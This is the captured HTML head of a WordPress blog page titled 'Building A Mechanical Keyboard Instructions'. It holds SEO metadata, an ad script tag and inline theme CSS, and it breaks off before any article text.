

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/
body_size: 17726
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="google-site-verification" content="VYTzsdG9FY-KugoHwuKjZaqpcQJG5d75Qa4vXPVEEgY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Building A Mechanical Keyboard Instructions - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ</title>
<meta name="description" content="The production of mechanical keyboards is an increasingly popular trend worldwide. While the renowned 4th Day currently rules the mechanical keyboard market,"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Building A Mechanical Keyboard Instructions - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta property="og:description" content="The production of mechanical keyboards is an increasingly popular trend worldwide. While the renowned 4th Day currently rules the mechanical keyboard market," />
<meta property="og:url" content="https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/" />
<meta property="og:site_name" content="Manhwa XYZ" />
<meta property="article:section" content="Technology" />
<meta property="og:updated_time" content="2024-06-16T07:28:41+00:00" />
<meta property="og:image" content="https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-21T143924.845.webp" />
<meta property="og:image:secure_url" content="https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-21T143924.845.webp" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Keyboard" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-03-21T08:42:09+00:00" />
<meta property="article:modified_time" content="2024-06-16T07:28:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Building A Mechanical Keyboard Instructions - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta name="twitter:description" content="The production of mechanical keyboards is an increasingly popular trend worldwide. While the renowned 4th Day currently rules the mechanical keyboard market," />
<meta name="twitter:image" content="https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-21T143924.845.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://manhwaxyz.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://manhwaxyz.net/#website","url":"https://manhwaxyz.net","name":"Manhwa XYZ","publisher":{"@id":"https://manhwaxyz.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-21T143924.845.webp","url":"https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-21T143924.845.webp","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/#webpage","url":"https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/","name":"Building A Mechanical Keyboard Instructions - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","datePublished":"2023-03-21T08:42:09+00:00","dateModified":"2024-06-16T07:28:41+00:00","isPartOf":{"@id":"https://manhwaxyz.net/#website"},"primaryImageOfPage":{"@id":"https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-21T143924.845.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://manhwaxyz.net/author/james-william/","name":"James William","url":"https://manhwaxyz.net/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://manhwaxyz.net/"]},{"@type":"BlogPosting","headline":"Building A Mechanical Keyboard Instructions - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","keywords":"Keyboard,mechanical keyboard","datePublished":"2023-03-21T08:42:09+00:00","dateModified":"2024-06-16T07:28:41+00:00","articleSection":"Technology","author":{"@id":"https://manhwaxyz.net/author/james-william/","name":"James William"},"publisher":{"@id":"https://manhwaxyz.net/#person"},"description":"The production of mechanical keyboards is an increasingly popular trend worldwide. While the renowned 4th Day currently rules the mechanical keyboard market,","name":"Building A Mechanical Keyboard Instructions - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","@id":"https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/#richSnippet","isPartOf":{"@id":"https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/#webpage"},"image":{"@id":"https://manhwaxyz.net/wp-content/uploads/2023/03/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-03-21T143924.845.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://manhwaxyz.net/building-a-mechanical-keyboard-instructions/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Feed" href="https://manhwaxyz.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Comments Feed" href="https://manhwaxyz.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Fbuilding-a-mechanical-keyboard-instructions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manhwaxyz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanhwaxyz.net%2Fbuilding-a-mechanical-keyboard-instructions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manhwaxyz.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manhwaxyz.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/style.css?ver=3.6' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style:normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
/*# sourceURL=vinkmag-style-inline-css */
</style>
